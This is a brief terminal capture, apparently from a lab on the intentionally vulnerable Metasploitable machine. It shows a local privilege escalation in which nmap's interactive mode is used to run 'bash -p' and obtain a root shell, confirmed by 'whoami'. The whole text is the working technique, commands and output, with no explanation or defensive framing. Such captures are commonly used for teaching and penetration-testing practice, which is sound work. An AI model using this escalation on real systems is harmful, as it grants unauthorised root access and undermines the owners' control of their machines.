 msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash -p
bash-3.2# whoami
root
bash-3.2#